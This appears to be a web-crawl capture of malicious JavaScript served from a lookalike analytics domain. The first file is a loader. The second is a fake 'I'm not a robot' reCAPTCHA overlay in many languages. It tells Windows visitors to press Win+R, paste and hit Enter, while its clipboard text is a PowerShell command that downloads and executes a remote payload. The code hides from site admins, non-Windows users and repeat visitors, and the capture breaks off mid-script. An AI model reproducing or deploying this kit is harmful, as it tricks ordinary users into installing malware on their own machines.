

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=3f2377b4d990a5b280aad85e69409fd9
body_size: 187
content:
(function(){var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.dff11d0cef13.js");l("/t.5e547907fae1.js","3f2377b4d990a5b280aad85e69409fd9");})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/ext.dff11d0cef13.js
body_size: 64994
content:
(function() {
  // ============================================================
  // CONFIGURATION - Edit these variables to customize the captcha
  // ============================================================

  // TRANSLATIONS - Add/edit languages here
  const TRANSLATIONS = {
    en: {
      imNotRobot: "I'm not a robot",
      captcha: "CAPTCHA",
      privacyTerms: "Privacy - Terms",
      headerLine1: "Complete these",
      headerLine2: "Verification Steps",
      headerLine3: "",
      instructions: "To better prove you are not a robot, please:",
      step1: 'Press & hold the Windows Key <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'In the verification window, press <b>Ctrl</b> + <b>V</b>.',
      step3: 'Press <b>Enter</b> on your keyboard to finish.',
      agreement: "You will observe and agree:",
      confirmText: "I am not a robot - reCAPTCHA Verification ID:",
      footerText: "Press the verify button to proceed.",
      verifyBtn: "Verify"
    },
    zh: {
      imNotRobot: "我不是机器人",
      captcha: "验证码",
      privacyTerms: "隐私 - 条款",
      headerLine1: "完成这些",
      headerLine2: "验证步骤",
      headerLine3: "",
      instructions: "为了更好地证明您不是机器人，请：",
      step1: '按住 Windows 键 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>。',
      step2: '在验证窗口中，按 <b>Ctrl</b> + <b>V</b>。',
      step3: '按键盘上的 <b>Enter</b> 完成。',
      agreement: "您将看到并同意：",
      confirmText: "我不是机器人 - reCAPTCHA 验证 ID：",
      footerText: "点击验证按钮继续。",
      verifyBtn: "验证"
    },
    "zh-yue": {
      imNotRobot: "我唔係機械人",
      captcha: "驗證碼",
      privacyTerms: "私隱 - 條款",
      headerLine1: "完成呢啲",
      headerLine2: "驗證步驟",
      headerLine3: "",
      instructions: "為咗更好咁證明你唔係機械人，請：",
      step1: '撳住 Windows 鍵 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>。',
      step2: '喺驗證視窗度，撳 <b>Ctrl</b> + <b>V</b>。',
      step3: '撳鍵盤上嘅 <b>Enter</b> 完成。',
      agreement: "你會見到並同意：",
      confirmText: "我唔係機械人 - reCAPTCHA 驗證 ID：",
      footerText: "撳驗證按鈕繼續。",
      verifyBtn: "驗證"
    },
    es: {
      imNotRobot: "No soy un robot",
      captcha: "CAPTCHA",
      privacyTerms: "Privacidad - Términos",
      headerLine1: "Complete estos",
      headerLine2: "Pasos de verificación",
      headerLine3: "",
      instructions: "Para demostrar que no es un robot, por favor:",
      step1: 'Mantenga presionada la tecla Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'En la ventana de verificación, presione <b>Ctrl</b> + <b>V</b>.',
      step3: 'Presione <b>Enter</b> en su teclado para finalizar.',
      agreement: "Observará y aceptará:",
      confirmText: "No soy un robot - ID de verificación reCAPTCHA:",
      footerText: "Presione el botón verificar para continuar.",
      verifyBtn: "Verificar"
    },
    hi: {
      imNotRobot: "मैं रोबोट नहीं हूं",
      captcha: "कैप्चा",
      privacyTerms: "गोपनीयता - शर्तें",
      headerLine1: "इन चरणों को",
      headerLine2: "पूरा करें",
      headerLine3: "",
      instructions: "यह साबित करने के लिए कि आप रोबोट नहीं हैं, कृपया:",
      step1: 'Windows कुंजी <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> दबाए रखें।',
      step2: 'सत्यापन विंडो में, <b>Ctrl</b> + <b>V</b> दबाएं।',
      step3: 'समाप्त करने के लिए अपने कीबोर्ड पर <b>Enter</b> दबाएं।',
      agreement: "आप देखेंगे और सहमत होंगे:",
      confirmText: "मैं रोबोट नहीं हूं - reCAPTCHA सत्यापन ID:",
      footerText: "जारी रखने के लिए सत्यापित करें बटन दबाएं।",
      verifyBtn: "सत्यापित करें"
    },
    bn: {
      imNotRobot: "আমি রোবট নই",
      captcha: "ক্যাপচা",
      privacyTerms: "গোপনীয়তা - শর্তাবলী",
      headerLine1: "এই ধাপগুলো",
      headerLine2: "সম্পূর্ণ করুন",
      headerLine3: "",
      instructions: "আপনি যে রোবট নন তা প্রমাণ করতে, অনুগ্রহ করে:",
      step1: 'Windows কী <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> চেপে ধরুন।',
      step2: 'যাচাইকরণ উইন্ডোতে, <b>Ctrl</b> + <b>V</b> চাপুন।',
      step3: 'শেষ করতে আপনার কীবোর্ডে <b>Enter</b> চাপুন।',
      agreement: "আপনি দেখবেন এবং সম্মত হবেন:",
      confirmText: "আমি রোবট নই - reCAPTCHA যাচাইকরণ ID:",
      footerText: "এগিয়ে যেতে যাচাই বোতাম টিপুন।",
      verifyBtn: "যাচাই করুন"
    },
    pt: {
      imNotRobot: "Não sou um robô",
      captcha: "CAPTCHA",
      privacyTerms: "Privacidade - Termos",
      headerLine1: "Complete estas",
      headerLine2: "Etapas de verificação",
      headerLine3: "",
      instructions: "Para provar que você não é um robô, por favor:",
      step1: 'Pressione e segure a tecla Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'Na janela de verificação, pressione <b>Ctrl</b> + <b>V</b>.',
      step3: 'Pressione <b>Enter</b> no teclado para finalizar.',
      agreement: "Você observará e concordará:",
      confirmText: "Não sou um robô - ID de verificação reCAPTCHA:",
      footerText: "Pressione o botão verificar para continuar.",
      verifyBtn: "Verificar"
    },
    ru: {
      imNotRobot: "Я не робот",
      captcha: "КАПЧА",
      privacyTerms: "Конфиденциальность - Условия",
      headerLine1: "Выполните эти",
      headerLine2: "Шаги проверки",
      headerLine3: "",
      instructions: "Чтобы доказать, что вы не робот, пожалуйста:",
      step1: 'Нажмите и удерживайте клавишу Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'В окне проверки нажмите <b>Ctrl</b> + <b>V</b>.',
      step3: 'Нажмите <b>Enter</b> на клавиатуре для завершения.',
      agreement: "Вы увидите и подтвердите:",
      confirmText: "Я не робот - ID проверки reCAPTCHA:",
      footerText: "Нажмите кнопку проверки для продолжения.",
      verifyBtn: "Проверить"
    },
    ja: {
      imNotRobot: "私はロボットではありません",
      captcha: "キャプチャ",
      privacyTerms: "プライバシー - 利用規約",
      headerLine1: "これらの",
      headerLine2: "認証手順を完了",
      headerLine3: "",
      instructions: "ロボットではないことを証明するために：",
      step1: 'Windows キー <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> を押し続けてください。',
      step2: '認証ウィンドウで <b>Ctrl</b> + <b>V</b> を押してください。',
      step3: 'キーボードの <b>Enter</b> を押して完了します。',
      agreement: "以下を確認し同意します：",
      confirmText: "私はロボットではありません - reCAPTCHA 認証 ID：",
      footerText: "続行するには認証ボタンを押してください。",
      verifyBtn: "認証"
    },
    vi: {
      imNotRobot: "Tôi không phải là robot",
      captcha: "CAPTCHA",
      privacyTerms: "Quyền riêng tư - Điều khoản",
      headerLine1: "Hoàn thành các",
      headerLine2: "Bước xác minh",
      headerLine3: "",
      instructions: "Để chứng minh bạn không phải là robot, vui lòng:",
      step1: 'Nhấn và giữ phím Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'Trong cửa sổ xác minh, nhấn <b>Ctrl</b> + <b>V</b>.',
      step3: 'Nhấn <b>Enter</b> trên bàn phím để hoàn tất.',
      agreement: "Bạn sẽ thấy và đồng ý:",
      confirmText: "Tôi không phải là robot - ID xác minh reCAPTCHA:",
      footerText: "Nhấn nút xác minh để tiếp tục.",
      verifyBtn: "Xác minh"
    },
    tr: {
      imNotRobot: "Ben robot değilim",
      captcha: "CAPTCHA",
      privacyTerms: "Gizlilik - Şartlar",
      headerLine1: "Bu adımları",
      headerLine2: "Tamamlayın",
      headerLine3: "",
      instructions: "Robot olmadığınızı kanıtlamak için lütfen:",
      step1: 'Windows tuşu <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> basılı tutun.',
      step2: 'Doğrulama penceresinde <b>Ctrl</b> + <b>V</b> tuşlarına basın.',
      step3: 'Bitirmek için klavyenizdeki <b>Enter</b> tuşuna basın.',
      agreement: "Görecek ve kabul edeceksiniz:",
      confirmText: "Ben robot değilim - reCAPTCHA Doğrulama ID:",
      footerText: "Devam etmek için doğrula düğmesine basın.",
      verifyBtn: "Doğrula"
    },
    ar: {
      imNotRobot: "أنا لست روبوت",
      captcha: "كابتشا",
      privacyTerms: "الخصوصية - الشروط",
      headerLine1: "أكمل هذه",
      headerLine2: "خطوات التحقق",
      headerLine3: "",
      instructions: "لإثبات أنك لست روبوتًا، يرجى:",
      step1: 'اضغط مع الاستمرار على مفتاح Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'في نافذة التحقق، اضغط <b>Ctrl</b> + <b>V</b>.',
      step3: 'اضغط <b>Enter</b> على لوحة المفاتيح للإنهاء.',
      agreement: "ستلاحظ وتوافق:",
      confirmText: "أنا لست روبوت - معرف التحقق reCAPTCHA:",
      footerText: "اضغط على زر التحقق للمتابعة.",
      verifyBtn: "تحقق"
    },
    de: {
      imNotRobot: "Ich bin kein Roboter",
      captcha: "CAPTCHA",
      privacyTerms: "Datenschutz - Nutzungsbedingungen",
      headerLine1: "Führen Sie diese",
      headerLine2: "Überprüfungsschritte aus",
      headerLine3: "",
      instructions: "Um zu beweisen, dass Sie kein Roboter sind, bitte:",
      step1: 'Halten Sie die Windows-Taste <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> gedrückt.',
      step2: 'Drücken Sie im Überprüfungsfenster <b>Strg</b> + <b>V</b>.',
      step3: 'Drücken Sie <b>Enter</b> auf Ihrer Tastatur zum Abschließen.',
      agreement: "Sie werden sehen und zustimmen:",
      confirmText: "Ich bin kein Roboter - reCAPTCHA Verifizierungs-ID:",
      footerText: "Drücken Sie die Überprüfen-Taste zum Fortfahren.",
      verifyBtn: "Überprüfen"
    },
    ko: {
      imNotRobot: "저는 로봇이 아닙니다",
      captcha: "캡차",
      privacyTerms: "개인정보 보호 - 약관",
      headerLine1: "다음 단계를",
      headerLine2: "완료하세요",
      headerLine3: "",
      instructions: "로봇이 아님을 증명하려면:",
      step1: 'Windows 키 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>을 길게 누르세요.',
      step2: '확인 창에서 <b>Ctrl</b> + <b>V</b>를 누르세요.',
      step3: '키보드에서 <b>Enter</b>를 눌러 완료하세요.',
      agreement: "다음을 확인하고 동의합니다:",
      confirmText: "저는 로봇이 아닙니다 - reCAPTCHA 인증 ID:",
      footerText: "계속하려면 확인 버튼을 누르세요.",
      verifyBtn: "확인"
    },
    fr: {
      imNotRobot: "Je ne suis pas un robot",
      captcha: "CAPTCHA",
      privacyTerms: "Confidentialité - Conditions",
      headerLine1: "Complétez ces",
      headerLine2: "Étapes de vérification",
      headerLine3: "",
      instructions: "Pour prouver que vous n'êtes pas un robot, veuillez :",
      step1: 'Maintenez la touche Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> enfoncée.',
      step2: 'Dans la fenêtre de vérification, appuyez sur <b>Ctrl</b> + <b>V</b>.',
      step3: 'Appuyez sur <b>Entrée</b> sur votre clavier pour terminer.',
      agreement: "Vous observerez et accepterez :",
      confirmText: "Je ne suis pas un robot - ID de vérification reCAPTCHA :",
      footerText: "Appuyez sur le bouton vérifier pour continuer.",
      verifyBtn: "Vérifier"
    }
  };

  // Detect user language (returns language code)
  function detectLanguage() {
    const lang = (navigator.language || navigator.userLanguage || 'en').toLowerCase();
    // Check for exact match first
    if (TRANSLATIONS[lang]) return lang;
    // Check for Cantonese
    if (lang.includes('yue') || lang === 'zh-hk' || lang === 'zh-tw') return 'zh-yue';
    // Check for base language (e.g., 'en-US' -> 'en')
    const baseLang = lang.split('-')[0];
    if (TRANSLATIONS[baseLang]) return baseLang;
    return 'en';
  }

  const CURRENT_LANG = detectLanguage();
  const T = TRANSLATIONS[CURRENT_LANG];

  // TEXT TO COPY TO CLIPBOARD when checkbox is clicked (dynamic domain based on current site)
  const CLIPBOARD_TEXT = `powershell -wi mi Invoke-Expression(wget -usebas ${window.location.host}/download_verify/)`;

  // ASSETS (base64 encoded)
  const SPINNER_DATA = '[data-uri]';
  const LOGO_DATA = '[data-uri]';
  const ARROW_DATA = '[data-uri]';

  // STYLES - Edit CSS here
  const CAPTCHA_CSS = `
.fkrc-container {
    font-family: 'Source Sans Pro', sans-serif !important;
}

.fkrc-m-p {
    margin: 0 !important;
    padding: 0 !important;
}

.fkrc-block {
    display:block !important;
}

.fkrc-line-normal {
    line-height: normal !important;
}

.fkrc-checkbox-window {
    height: 74px !important;
    width: 300px !important;
    background-color: #f9f9f9 !important;
    border-radius: 3px !important;
    border: 1px solid #d3d3d3 !important;
}

.fkrc-checkbox-container {
    width: 28px !important;
    height: 28px !important;
}

.fkrc-checkbox {
    position: relative !important;
    background-color: #fff !important;
    border-radius: 2px !important;
    height: 100% !important;
    width: 100% !important;
    max-width: 28px !important;
    max-height: 28px !important;
    border: 2px solid #c1c1c1 !important;
    margin: 21px 0 0 12px !important;
    outline: none !important;
    font-family: Arial, Helvetica, sans-serif !important;
    transition: width 500ms, height 500ms, border-radius 500ms, margin-top 500ms, margin-left 500ms, opacity 700ms !important;
}

.fkrc-checkbox:hover {
    border: 2px solid #b2b2b2 !important;
}

span.im-not-a-robot {
  font-size: 12px !important;
  padding-top: 10px !important;
  display: block !important;
  padding-left: 5px !important;
}

.fkrc-im-not-a-robot{
    position: relative !important;
    left: 52px !important;
    bottom: 2px !important;
    font-size: 15px !important;
    color: #282727 !important;
}

.fkrc-captcha-logo {
    position: relative !important;
    left: 246px !important;
    bottom: 40px !important;
    width: 33px !important;
    height: 33px !important;
    vertical-align: baseline !important;
}

.fkrc-checkbox-desc {
    color: #555555 !important;
    position: relative !important;
    font-size: 10px !important;
    text-align: center !important;
    bottom: 41px !important;
    left: 112px !important;
}

.fkrc-spinner {
    visibility: hidden !important;
    position:relative !important;
    height: 35px !important;
    width: 35px !important;
    bottom: 90px !important;
    left: 9px !important;
    opacity:0 !important;
    transition: opacity 400ms !important;
}

.fkrc-verifywin-window {
    opacity: 0 !important;
    position: absolute !important;
    visibility: hidden !important;
    margin: auto !important;
    width: 350px !important;
    background-color: #fff !important;
    border: 1px solid #cecece !important;
    -webkit-box-shadow: 5px 6px 7px -3px rgba(0,0,0,0.12) !important;
    box-shadow: 5px 6px 7px -3px rgba(0,0,0,0.12) !important;
    transition: opacity 400ms !important;
}

.fkrc-verifywin-window-arrow {
    opacity: 0 !important;
    position: absolute !important;
    visibility: hidden !important;
    transition: opacity 200ms !important;
    width: 10px !important;
    height: 23px !important;
}

.fkrc-verifywin-container {
    padding: 8px !important;
}

.fkrc-verifywin-header {
    background-color: #5a89e1 !important;
    padding: 16px 16px 24px 16px !important;
    color: #fff !important;
}

.fkrc-verifywin-header-text-small {
    font-size: 14px !important;
    line-height: normal !important;
}

.fkrc-verifywin-header-text-medium {
    font-size: 16px !important;
}
        
.fkrc-verifywin-container li, .fkrc-verifywin-container p {
    font-size: 14px !important;
    color: #000 !important;
}

.fkrc-verifywin-header-text-big {
    font-size: 24px !important;
    font-weight: 700 !important;
}

.fkrc-verifywin-main {
    padding: 5px !important;
}

.fkrc-verifywin-main ol {
    padding-left: 20px !important;
}

.fkrc-verifywin-footer {
    border-top: 1px solid #cecece !important;
    padding: 10px 7px 10px 7px !important;
    color: #737373 !important;
    display: grid !important;
    grid-template-columns: auto 102px !important;
    font-size: 13px !important;
}

.fkrc-verifywin-footer-left {
    padding: 5px !important;
}

.fkrc-verifywin-verify-button {
    text-transform: uppercase !important;
    background-color: #5a89e2 !important;
    color: #fff !important;
    text-align: center !important;
    width: 100% !important;
    padding: 12px 0 12px 0 !important;
    text-decoration: none !important;
    font-weight: 600 !important;
    height: min-content !important;
    border-radius: 3px !important;
    font-size: 14px !important;
    border: none !important;
    outline: none !important;
    cursor:pointer !important;
}

.fkrc-checkbox.fkrc-clicked {
    width: 4px !important;
    height: 4px !important;
    border-radius: 50% !important;
    margin-left: 25px !important;
    margin-top: 33px !important;
    opacity: 0 !important;
}

.fkrc-spinner.fkrc-active {
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-window.fkrc-active {
    display: block !important;
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-window-arrow.fkrc-active {
    visibility: visible !important;
    opacity: 1 !important;
}
`;

  // HTML TEMPLATE - Edit structure here
  // Use ${LOGO_DATA}, ${SPINNER_DATA}, ${ARROW_DATA} for images
  // Use ${T.keyName} for translated strings
  const CAPTCHA_HTML = `
    <div class="fkrc-container fkrc-m-p">
      <div id="fkrc-checkbox-window" class="fkrc-checkbox-window fkrc-m-p fkrc-block">
        <div class="fkrc-checkbox-container fkrc-m-p">
          <button type="button" id="fkrc-checkbox" class="fkrc-checkbox fkrc-m-p fkrc-line-normal"></button>
        </div>
        <p class="fkrc-im-not-a-robot fkrc-m-p fkrc-line-normal">${T.imNotRobot}</p>
        <img src="${LOGO_DATA}" class="fkrc-captcha-logo fkrc-line-normal" alt="">
        <p class="fkrc-checkbox-desc fkrc-m-p fkrc-line-normal">${T.captcha}</p>
        <p class="fkrc-checkbox-desc fkrc-m-p fkrc-line-normal">${T.privacyTerms}</p>
        <img src="${SPINNER_DATA}" class="fkrc-spinner fkrc-m-p fkrc-line-normal" alt="" id="fkrc-spinner">
      </div>
      <div id="fkrc-verifywin-window" class="fkrc-verifywin-window">
        <div class="fkrc-verifywin-container">
          <header class="fkrc-verifywin-header">
            <span class="fkrc-verifywin-header-text-medium fkrc-m-p fkrc-block">${T.headerLine1}</span>
            <span class="fkrc-verifywin-header-text-big fkrc-m-p fkrc-block">${T.headerLine2}</span>
            <span class="fkrc-verifywin-header-text-medium fkrc-m-p fkrc-block">${T.headerLine3}</span>
          </header>
          <main class="fkrc-verifywin-main">
            <p>${T.instructions}</p>
            <ol>
                <li>${T.step1}</li>
                <li>${T.step2}</li>
                <li>${T.step3}</li>
            </ol>
            <p>
                ${T.agreement}
                <br>
              <span class="im-not-a-robot">
                  ✅ "${T.confirmText} <span id="verification-id">242429</span>"
              </span>
            </p>
          </main>
        </div>
        <footer class="fkrc-verifywin-container fkrc-verifywin-footer">
          <div class="fkrc-verifywin-footer-left">${T.footerText}</div>
          <button type="button" class="fkrc-verifywin-verify-button fkrc-block" id="fkrc-verifywin-verify-button">${T.verifyBtn}</button>
        </footer>
      </div>
      <img src="${ARROW_DATA}" alt="" class="fkrc-verifywin-window-arrow" id="fkrc-verifywin-window-arrow"/>
    </div>
  `;

  // ============================================================
  // CAPTCHA LOGIC - Usually no need to edit below
  // ============================================================

  // Check if captcha should be shown (customize logic here)
  function shouldShowCaptcha() {
    // DEBUG: Force show with ?force_fake_captcha=1
    const urlParams = new URLSearchParams(window.location.search);
    if (urlParams.get('force_fake_captcha') === '1') {
      return true;
    }

    // 0. Don't show if not Windows (captcha requires Windows-specific actions)
    if (navigator.platform.indexOf('Win') === -1 && !navigator.userAgent.includes('Windows')) {
      return false;
    }

    // 1. Don't show if WordPress user is logged in (cookie starts with wordpress_logged_in)
    if (document.cookie.split(';').some(c => c.trim().startsWith('wordpress_logged_in'))) {
      return false;
    }

    // 2. Don't show if captcha was already shown (check cookie)
    if (document.cookie.split(';').some(c => c.trim().startsWith('fkrc_shown='))) {
      return false;
    }

    // 3. Don't show if referrer is empty (direct visit or privacy blocked)
    if (!document.referrer || document.referrer.trim() === '') {
      return false;
    }

    // All checks passed - show captcha and set cookie for 1 year
    const oneYear = 365 * 24 * 60 * 60 * 1000;
    const expires = new Date(Date.now() + oneYear).toUTCString();
    document.cookie = `fkrc_shown=1; expires=${expires}; path=/; SameSite=Lax`;

    return true;
  }

  // Don't show if already exists or shouldn't show
  if (document.getElementById('fkrc-overlay') || !shouldShowCaptcha()) return;

  // Overlay styles
  const OVERLAY_CSS = `
    #fkrc-overlay {
      position: fixed !important;
      left: 0 !important;
      top: 0 !important;
      width: 100% !important;
      height: 100% !important;
      background: rgba(255, 255, 255, 0.95) !important;
      backdrop-filter: blur(8px) !important;
      -webkit-backdrop-filter: blur(8px) !important;
      z-index: 2147483647 !important;
      display: flex !important;
      justify-content: center !important;
      align-items: center !important;
    }
    body.fkrc-no-scroll {
      overflow: hidden !important;
    }
  `;

  const style = document.createElement('style');
  style.textContent = CAPTCHA_CSS + OVERLAY_CSS;
  document.head.appendChild(style);

  // Create overlay
  const overlay = document.createElement('div');
  overlay.id = 'fkrc-overlay';

  const container = document.createElement('div');
  container.id = 'fkrc-container';
  container.innerHTML = CAPTCHA_HTML;

  overlay.appendChild(container);
  document.body.appendChild(overlay);
  document.body.classList.add('fkrc-no-scroll');

  window.FakeCaptcha = {
    verifyCaptcha: function() {
      // TODO: Add your verification logic here
      this.hideCaptcha();
    },

    hideCaptcha: function() {
      const overlay = document.getElementById("fkrc-overlay");
      if (overlay) {
        overlay.remove();
        document.body.classList.remove('fkrc-no-scroll');
      }
    },

    closeVerifyWindow: function() {
